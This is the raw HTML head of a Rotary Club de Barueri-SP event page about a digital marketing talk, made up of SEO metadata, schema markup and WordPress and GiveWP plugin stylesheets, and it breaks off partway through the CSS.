

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rotarybarueri.org.br/event/marketing-digital-o-simples-que-funciona/
body_size: 52086
content:
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>Marketing Digital. O Simples que funciona - Rotary Club de Barueri-SP - Distrito 4563</title>
<link rel="canonical" href="https://rotarybarueri.org.br/event/marketing-digital-o-simples-que-funciona/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Marketing Digital. O Simples que funciona - Rotary Club de Barueri-SP - Distrito 4563" />
<meta property="og:url" content="https://rotarybarueri.org.br/event/marketing-digital-o-simples-que-funciona/" />
<meta property="og:site_name" content="Rotary Club de Barueri-SP - Distrito 4563" />
<meta property="og:image" content="https://rotarybarueri.org.br/wp-content/uploads/2023/10/eventos-rotary.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rotarybarueri.org.br/event/marketing-digital-o-simples-que-funciona/","url":"https://rotarybarueri.org.br/event/marketing-digital-o-simples-que-funciona/","name":"Marketing Digital. O Simples que funciona - Rotary Club de Barueri-SP - Distrito 4563","isPartOf":{"@id":"https://rotarybarueri.org.br/#website"},"primaryImageOfPage":{"@id":"https://rotarybarueri.org.br/event/marketing-digital-o-simples-que-funciona/#primaryimage"},"image":{"@id":"https://rotarybarueri.org.br/event/marketing-digital-o-simples-que-funciona/#primaryimage"},"thumbnailUrl":"https://rotarybarueri.org.br/wp-content/uploads/2023/10/eventos-rotary.png","datePublished":"2023-10-05T16:26:20+00:00","breadcrumb":{"@id":"https://rotarybarueri.org.br/event/marketing-digital-o-simples-que-funciona/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://rotarybarueri.org.br/event/marketing-digital-o-simples-que-funciona/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://rotarybarueri.org.br/event/marketing-digital-o-simples-que-funciona/#primaryimage","url":"https://rotarybarueri.org.br/wp-content/uploads/2023/10/eventos-rotary.png","contentUrl":"https://rotarybarueri.org.br/wp-content/uploads/2023/10/eventos-rotary.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://rotarybarueri.org.br/event/marketing-digital-o-simples-que-funciona/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rotarybarueri.org.br/"},{"@type":"ListItem","position":2,"name":"Marketing Digital. O Simples que funciona"}]},{"@type":"WebSite","@id":"https://rotarybarueri.org.br/#website","url":"https://rotarybarueri.org.br/","name":"Rotary Club de Barueri-SP - Distrito 4563","description":"Rotary Club de Barueri-SP - Distrito 4563","publisher":{"@id":"https://rotarybarueri.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rotarybarueri.org.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://rotarybarueri.org.br/#organization","name":"Rotary Club de Barueri-SP - Distrito 4563","url":"https://rotarybarueri.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://rotarybarueri.org.br/#/schema/logo/image/","url":"https://rotarybarueri.org.br/wp-content/uploads/2021/05/logo-rotary-barueri-sp-22.png","contentUrl":"https://rotarybarueri.org.br/wp-content/uploads/2021/05/logo-rotary-barueri-sp-22.png","width":225,"height":88,"caption":"Rotary Club de Barueri-SP - Distrito 4563"},"image":{"@id":"https://rotarybarueri.org.br/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rotary Club de Barueri-SP - Distrito 4563 &raquo;" href="https://rotarybarueri.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rotary Club de Barueri-SP - Distrito 4563 &raquo;" href="https://rotarybarueri.org.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rotarybarueri.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frotarybarueri.org.br%2Fevent%2Fmarketing-digital-o-simples-que-funciona%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rotarybarueri.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frotarybarueri.org.br%2Fevent%2Fmarketing-digital-o-simples-que-funciona%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://rotarybarueri.org.br/wp-includes/css/dist/block-library/style.min.css?ver=ad57a6d2fdbc702734f1ced77f44726f' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/l0h0s2zf/hjki2.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='givewp-campaign-comments-block-style-inline-css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignCommentsBlockApp.css */
</style>
<style id='givewp-campaign-cover-block-style-inline-css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignCoverBlock.css */
</style>
<style id='givewp-campaign-donations-style-inline-css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignDonationsBlockApp.css */
</style>
<style id='givewp-campaign-donors-style-inline-css'>
.givewp-campaign-donors-block{padding:1.5rem 0}.givewp-campaign-donors-block *{font-family:Inter,sans-serif}.givewp-campaign-donors-block .givewp-campaign-donors-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donors{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor{align-items:center;gap:.75rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar{align-items:center;display:flex}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-info{align-items:center;display:flex;flex-wrap:wrap;row-gap:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-name{color:var(--givewp-neutral-900);font-size:1rem;font-weight:600;line-height:1.5;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date:before{background:var(--givewp-neutral-100);border-radius:100%;content:"";display:block;height:.25rem;margin:0 .5rem;width:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:.5rem;width:1.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-company{color:var(--givewp-neutral-400);display:flex;flex:0 0 100%;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donors-block .givewp-campaign-donors-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button{margin-top:.875rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignDonorsBlockApp.css */
</style>
<style id='givewp-campaign-form-style-inline-css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignFormBlock.css */
</style>
<style id='givewp-campaign-goal-style-inline-css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignGoalBlockApp.css */
</style>
<style id='givewp-campaign-stats-block-style-inline-css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignStatsBlockApp.css */
</style>
<style id='givewp-campaign-donate-button-style-inline-css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignDonateButtonBlockApp.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body 